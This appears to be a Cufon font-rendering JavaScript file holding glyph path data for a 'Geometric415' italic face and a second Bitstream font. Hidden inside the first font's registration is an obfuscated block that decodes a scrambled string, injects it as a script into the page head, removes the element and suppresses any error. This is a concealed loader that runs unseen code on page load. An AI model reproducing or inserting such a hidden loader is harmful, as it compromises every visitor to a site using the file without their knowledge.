-33,-32","w":118},{"d":"15,-18v0,-13,12,-23,24,-23v13,0,22,10,22,23v0,13,-9,22,-22,22v-12,0,-24,-10,-24,-22xm37,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"69,-141v-56,-42,-29,-123,48,-123v86,0,108,110,29,133v66,43,35,140,-49,139v-52,0,-87,-33,-87,-77v0,-34,20,-59,59,-72xm103,-116v-31,9,-47,26,-47,47v0,22,19,38,41,38v24,0,41,-18,41,-39v0,-16,-12,-30,-35,-46xm112,-154v50,-6,53,-68,5,-71v-50,3,-42,53,-5,71","w":205},{"d":"-1,0r32,-182v9,-49,39,-76,83,-76v75,0,87,106,19,119v29,10,44,33,44,65v0,69,-62,101,-116,68r13,-32v31,29,64,7,62,-46v0,-27,-12,-41,-42,-43r5,-27v28,1,42,-16,43,-45v0,-20,-11,-32,-29,-32v-20,0,-34,15,-39,42r-33,189r-42,0","w":199},{"d":"148,-222v-49,0,-90,45,-90,104v0,51,32,85,75,85v49,0,89,-46,89,-105v0,-50,-31,-84,-74,-84xm13,-114v0,-80,60,-150,135,-150v71,0,120,49,120,123v0,84,-55,145,-134,146r-1,4v33,12,63,26,102,25r-15,42v-81,-9,-102,-53,-194,-63r15,-33v5,-1,16,5,17,-1v-26,-12,-45,-47,-45,-93","w":280},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm188,-283r-20,0r-52,-62r35,0","w":265},{"d":"59,44r15,-48v-34,-11,-53,-39,-53,-75v1,-57,47,-102,108,-94r14,-42r23,0r-16,47v10,4,20,10,29,18r-9,36v-9,-10,-19,-17,-31,-21r-33,100v19,1,30,-4,49,-16r7,33v-24,13,-41,19,-66,18r-15,44r-22,0xm120,-139v-54,-8,-78,77,-33,99","w":205},{"d":"113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":180},{"d":"87,-1r-9,51r-22,0r9,-51v-17,-1,-34,-7,-52,-15r6,-39v17,10,34,16,53,19r15,-87v-23,-16,-54,-35,-54,-68v0,-36,31,-64,77,-64r6,-32r22,0r-6,34v18,3,34,9,52,19r-19,29v-14,-8,-27,-13,-40,-16r-12,69v26,15,59,43,59,74v0,43,-31,73,-85,77xm92,-36v47,-7,51,-54,13,-75xm105,-222v-39,0,-42,45,-10,58","w":205},{"d":"-2,-158r41,0r29,90r51,-90r37,0r-97,167r-6,0","w":155},{"d":"133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm17,19v43,36,95,32,100,-39v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0v-22,84,-11,237,-108,235v-22,0,-42,-6,-64,-19"},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"213,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r33,0xm222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"-1,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33r-7,41v-72,-12,-67,67,-79,122r-42,0","w":127},{"d":"167,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"143,-188r-15,84v-34,-8,-65,7,-65,36v0,37,47,44,74,24r-6,42v-56,20,-112,-10,-112,-65v0,-42,31,-72,81,-74r7,-40xm152,-240v0,13,-10,23,-22,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":175},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"85,-144r2,-14v-29,35,-85,16,-85,-33v0,-54,59,-91,102,-55r1,-9r32,0r-21,111r-31,0xm100,-224v-24,-30,-69,-8,-67,31v2,44,56,33,61,-3","w":148},{"d":"149,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r33,0xm145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"7,0r23,-127r-29,0r6,-31r28,0v6,-46,14,-104,64,-102v10,0,20,3,32,8r-7,33v-38,-20,-43,29,-47,61r37,0r-6,31r-37,0r-22,127r-42,0","w":116},{"d":"215,-333v-7,41,-39,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,37,-40,71,-29v8,0,13,-4,16,-13r18,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm112,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm54,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":184},{"d":"-12,60r35,-93r41,0r-41,93r-35,0","w":102},{"d":"150,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,-141,-62v0,-79,101,-124,158,-70","w":169},{"d":"37,-255r37,0v42,115,20,226,-54,308r-36,0v74,-88,97,-193,53,-308","w":119},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm96,-185r-21,0r41,-62r33,0","w":194},{"d":"8,0r45,-255r45,0r-19,107r123,-107r55,0r-136,117r105,138r-54,0r-97,-130r-22,130r-45,0","w":238},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm134,-185r-20,0r-52,-62r35,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm66,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm8,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":85},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"86,8r-8,0r-67,-263r44,0r43,170r102,-170r44,0","w":222},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"w":102},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm105,-185r-21,0r41,-62r33,0"},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"207,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-419-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("O`xRC.NF7m=hO!Y[1.g+u`u=~bNRx.=h~b^+7m@ExeG;P3FVORLRdK_.NYez1q69P.@z1q69xm@z1q69xqPGOYLRdK_nx`4z1q69xKz=~-U9d`u4zbYz1q69P.g(~-U9d`T3~-U9d`PZ~g9F~-U9d`gVmK4D~RLRdK_VN.6X~-U9d`P4CeLRdK_.dYLRdK_VQ-:z1q69xqez1q69xmUR7gLRdK_YPRLRdK_VPYLRdK_.deLRdK_XPE_;~-U9d`dR~-U9d`u3qRLRdK_VNgLRdK_XdYLRdK_HxYLRdK_HdjYz1qu9dq@z1q69PbUH~q:z1q69Pme6_!K|g`-u^OMdNQ,T@SqUem~Px7Cz1wlsHVXnY.EiJDc;:h}9L+3FRbjZ4([G=otz1q69x.Tb~-U9d`x.~-U9d`u+~-U9d`|R~-U9d`Nn,+eY~-U9d`|L~-U+dK|Z~-U+dK|3zq^d~-U9d`Tb~!^z1q69xXe`qeLRdK_.Pqgz1q69xqHzMRLRdK_Vx~HSNRLRdX|+dV1z1q69Pq1z1q69P.NHMeLRdK_.PRLRdK_Xd~ez1qu9dXP.CFN=~-U9d`TZSeLRdK_nxU_z1qu9dqn4d-@z1q69PbNz1q69x.ez1qu9dm@z1qu9dmNz1q69x`dh~-U9d`TLURLRdK_XNYYU13Nz1q69P31z1q69PX1|Tngz1q69P3@z1q69x.^z1q69xqYz1q69xK^TqYLRdK_HQe:z1q69Pqxw~-U9d`T9~-U9d`|9~-U9d`dZ~-U9d`|FPYLRdK_XQU1u~-U9d`NH~-U9d`P9SYLRdK_nPeLRdK_XxYLRdK_XdR17xgLRdK_Xd!Hz1q69xq1c~-U9d`u9QYLRdK_.N3Hz1q69x`x@~-U9d`T4~-U9d`|+~-U9d`|Z^-xE~-U9d`gX~-U9d`@VzYLRdK_YdRLRdK_VxYLRdK_VdeLRdK_HPeLRdK_YPmxz1q69xKez1q69xmu;~-U9d`PF@mdJ~-U9d`P3SRLRdK_YdgLRdK_YxELm~-U9d`U+ugLRdK_Yd~4z1q69xq@z1q69xKTVMEN9C`YFO!uVOSLJ,q6;zKRVME6;CKR9M.LYC.1F7!LE,muhxV4EC-Y97-d=wjF[7mPiPV4}73F}~VstQE1j1R9hOqGi,3J;7~@FC`e31`g+7.=Rz.4HCg9hPb=:OST}7S4Fx~NFO`L}PbgF7m=hM.H}zj@hPmRYOSY.CjuiQbnGCK;cObnJxR:XmbY1~qR9mbY1lSniOS6s")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-35 -347 363 85","underline-thickness":"28.08","underline-position":"-38.16","slope":"-10","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},{"d":"81,-24r-42,0r-35,-55r48,-55r43,0r-47,55xm150,-24r-42,0r-35,-55r49,-55r42,0r-47,55","w":179},{"d":"8,-23r93,-98v22,-23,31,-45,31,-59v0,-45,-63,-37,-69,9r-44,-36v23,-39,51,-56,90,-56v48,0,82,33,82,77v0,44,-33,79,-84,136r78,0r-13,50r-167,0","w":207},{"d":"119,-91r22,-107r-92,107r70,0xm99,0r8,-46r-108,0r5,-51r138,-158r57,0r-29,164r24,0r-8,45r-24,0r-8,46r-55,0","w":207},{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},{"d":"17,0v45,-42,77,-73,96,-95v-54,14,-97,-21,-97,-73v0,-54,39,-96,94,-96v53,0,89,35,89,90v0,53,-36,105,-103,174r-79,0xm143,-177v0,-22,-14,-36,-32,-36v-22,0,-38,18,-38,41v0,21,14,34,33,34v21,0,37,-17,37,-39","w":207},{"d":"17,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":180},{"d":"75,-102r-37,0r24,-125r-28,0r6,-28r65,0","w":136},{"d":"81,-134r42,0r35,55r-48,55r-42,0r46,-55xm12,-134r42,0r35,55r-48,55r-43,0r47,-55","w":179},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94xm76,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":230},{"d":"-3,0r34,-190v8,-42,37,-68,81,-68v78,0,97,105,25,120v68,21,44,145,-28,145v-12,0,-24,-5,-38,-14r6,-38v25,26,51,3,50,-41v0,-22,-9,-32,-32,-37r6,-34v22,1,32,-14,33,-41v0,-17,-8,-26,-21,-26v-16,0,-23,12,-27,35r-34,189r-55,0","w":201},{"d":"-2,-120r20,-25v19,18,61,24,61,-6v0,-14,-13,-21,-40,-23r5,-24v22,4,45,-2,43,-17v-2,-22,-36,-17,-50,-3r-21,-19v26,-37,110,-26,109,18v0,16,-10,27,-31,36v47,24,19,86,-38,86v-23,0,-40,-7,-58,-23","w":136},{"d":"153,-185r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"23,-127v0,-17,14,-30,30,-30v17,0,29,13,29,30v0,16,-12,29,-29,29v-16,0,-30,-13,-30,-29","w":103},{"d":"-3,0r45,-258r56,0r-28,155r59,-55r64,0r-76,69r57,89r-60,0r-47,-86r-15,86r-55,0","w":184},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150xm137,-283r-23,0r38,-61r38,0","w":221},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm176,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm116,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":281},{"d":"90,-184r-14,164r-75,24r57,-178xm112,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":114},{"d":"170,-237v-9,42,-36,42,-71,31v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r54,0r-4,23v26,-36,88,-40,100,5v29,-50,116,-41,104,24r-19,106r-54,0r17,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0r18,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0","w":302},{"d":"53,-201r6,-26r97,0r-6,26r-97,0","w":180},{"d":"114,0r-56,0r36,-208r-42,0r8,-47r99,0","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm102,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm42,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":119},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150","w":221},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm72,-223v0,-25,20,-45,45,-45v25,0,46,20,46,45v0,26,-21,46,-46,46v-25,0,-45,-20,-45,-46xm95,-223v0,13,10,23,23,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-23,9,-23,22"},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm144,-185r-21,0r-53,-61r38,0"},{"d":"-17,0r84,-118r-63,0r12,-40r141,0r-82,117r68,0r-11,41r-149,0","w":161},{"d":"121,-109v-25,-38,-65,-6,-65,42v0,20,10,33,24,33v27,0,37,-45,41,-75xm11,22v46,24,88,25,93,-40v-40,41,-102,20,-102,-46v0,-80,73,-132,125,-78r2,-16r55,0v-24,87,-6,238,-113,235v-23,0,-46,-6,-67,-16"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm167,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm107,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":238},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm103,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm43,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":160},{"d":"109,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r37,0xm-3,0r28,-158r56,0r-28,158r-56,0","w":95},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"w":103},{"d":"2,-55r9,-48r93,0r-9,48r-93,0","w":123},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"6,0r21,-118r-31,0r7,-40r31,0v8,-69,39,-128,110,-95r-8,49v-33,-17,-45,15,-46,46r38,0r-7,40r-38,0r-21,118r-56,0","w":127},{"d":"125,-185r-21,0r-53,-61r38,0","w":180},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"42,-258r57,0r-22,116v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm71,-108r-10,58v31,33,65,7,65,-45v0,-37,-34,-36,-55,-13"},{"d":"163,-234v0,17,-13,30,-29,30v-17,0,-31,-13,-31,-30v0,-16,14,-29,31,-29v16,0,29,13,29,29xm152,-183r-14,79v-31,-10,-70,0,-68,29v1,33,53,36,79,16r-8,54v-60,26,-130,-5,-128,-66v2,-46,34,-81,86,-78r4,-25","w":177},{"d":"-13,54r37,-98r50,0r-43,98r-44,0xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm117,-161v-5,-11,-11,-22,-17,-33r-46,20r-9,-21r42,-19v-6,-9,-12,-16,-18,-24r34,-24v8,8,17,17,27,29r43,-19r9,21r-39,17v63,76,44,221,-59,221v-50,0,-83,-33,-83,-79v1,-61,56,-109,116,-89","w":196},{"d":"7,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":103},{"d":"121,-109v-26,-38,-65,-6,-65,44v0,18,10,30,25,30v27,0,36,-44,40,-74xm102,0r2,-17v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r20,-116r55,0r-45,258r-55,0","w":199},{"d":"8,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm31,-75r14,-164r75,-24r-58,178","w":114},{"d":"75,-123v-17,0,-40,11,-55,6r37,-138r137,0r-17,50r-84,0r-10,39v61,-7,105,32,105,84v0,52,-39,90,-103,90v-37,0,-69,-11,-94,-32r27,-47v33,34,112,32,112,-14v0,-23,-20,-38,-55,-38","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm107,-185r-23,0r38,-61r38,0","w":199},{"d":"71,-231v-14,0,-27,15,-27,36v0,16,8,27,20,27v14,0,27,-15,27,-37v0,-16,-8,-26,-20,-26xm1,-195v0,-36,30,-66,71,-66v36,0,62,23,62,55v0,37,-31,67,-70,67v-38,0,-63,-23,-63,-56","w":147},{"d":"205,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"49,26v-4,20,-7,35,-18,47r-64,4v16,-12,22,-29,26,-53r32,-182r56,0xm32,-219v0,-16,12,-29,28,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-28,-14,-28,-30","w":95},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm87,-283r-23,0r38,-61r38,0","w":119},{"d":"36,-255r45,0v43,115,21,226,-53,308r-45,0v74,-88,97,-193,53,-308","w":124},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0","w":160},{"d":"-17,77r42,-235r55,0r-3,16v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm61,-50v32,33,65,7,65,-44v0,-37,-34,-37,-55,-14"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"159,-185r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94","w":230},{"d":"6,0r45,-255r60,0r-18,103r93,-103r71,0r-109,117r84,138r-71,0r-73,-128r-22,128r-60,0","w":243},{"d":"-22,0r67,-77r-51,-81r63,0r25,44r35,-44r54,0r-64,77r54,81r-63,0r-27,-44r-36,44r-57,0","w":168},{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},{"d":"6,0r45,-255r61,0r-36,203r100,0r-10,52r-160,0","w":188},{"d":"83,-100r-18,100r-59,0r45,-255r61,0v113,-11,136,135,35,151r64,104r-68,0v-21,-32,-36,-70,-60,-100xm89,-135v36,5,64,-10,64,-39v0,-24,-19,-36,-51,-34","w":225},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm116,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm56,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":196},{"d":"49,9r-54,-167r56,0r21,73r48,-82r4,0r24,82r42,-73r52,0r-101,167r-4,0r-30,-81r-54,81r-4,0","w":237},{"d":"138,-255r-21,111r-41,0r2,-12v-29,30,-76,16,-76,-33v0,-57,55,-92,93,-55r2,-11r41,0xm86,-198v4,-16,4,-34,-14,-34v-16,0,-30,16,-30,42v0,13,7,22,18,22v13,0,21,-11,26,-30","w":149},{"d":"19,-50v23,-8,34,-34,32,-66r-30,0r6,-30r24,0v-5,-71,23,-119,81,-117v26,0,47,10,67,33r-30,32v-23,-32,-67,-24,-64,28r0,24r51,0r-6,30r-45,0v1,27,-2,47,-15,64v21,12,48,24,60,-7r40,19v-19,63,-81,55,-124,22v-13,14,-29,22,-47,26r0,-58","w":207},{"d":"66,-142v-57,-41,-24,-122,52,-122v86,0,110,105,36,131v66,44,32,141,-54,141v-101,0,-124,-124,-34,-150xm113,-157v23,-7,35,-21,35,-36v0,-15,-13,-26,-30,-26v-43,0,-40,43,-5,62xm105,-117v-26,8,-39,23,-39,42v0,19,16,35,34,35v43,0,44,-57,5,-77","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm122,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm62,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":199},{"d":"-3,0r28,-158r50,0r-6,31v17,-29,30,-41,61,-34r-10,56v-60,-19,-58,57,-67,105r-56,0","w":135},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"5,-116v25,-28,72,-56,82,-94v-4,-27,-43,-22,-46,5r-28,-21v